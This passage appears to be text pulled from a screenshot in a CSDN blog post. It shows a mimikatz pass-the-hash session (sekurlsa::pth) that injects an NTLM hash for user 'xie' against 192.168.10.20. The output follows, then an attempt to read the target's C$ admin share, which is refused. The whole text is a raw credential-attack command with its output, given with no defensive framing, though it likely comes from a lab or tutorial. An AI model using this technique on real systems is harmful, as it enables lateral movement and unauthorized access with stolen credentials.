 mimikatz # sekurlsa::pth /user:xie /domain:192.168.10.20 /ntlm:329153f560eb329c0e1deea55e88a1e9
user    : xie
domain  : 192.168.10.20
program : cmd.exe
impers. : no
NTLM    : 329153f560eb329c0e1deea55e88a1e9
  |  PID  1916
  |  TID  2404
  |  LSA Process was already R/W
  |  LUID 0 ; 897855 (00000000:000db33f)
  \_ msv1_0   - data copy @ 00000000003AB9B0 : OK !
  \_ kerberos - data copy @ 000000000182FB38
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 000000000040A3D8 (16) -> null
mimikatz #
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>dir \\192.168.10.20\c$
Access is denied.
C:\Windows\system32>
https://blog.csdn.net/qq_36119192